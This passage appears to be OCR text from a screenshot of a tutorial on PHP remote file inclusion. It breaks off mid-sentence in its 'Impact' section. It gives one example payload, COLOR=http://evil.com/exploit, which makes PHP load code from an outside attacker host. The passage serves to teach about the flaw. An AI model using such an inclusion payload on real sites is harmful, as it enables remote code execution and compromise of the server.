
The example can be read-only,
as color-files like blue.php and
red.php could be completely
loaded.
Exploit
– Attackers might
provide
COLOR=http://evil.com/exploit
causing PHP to load the
external file.
Impact
If the user input fields are not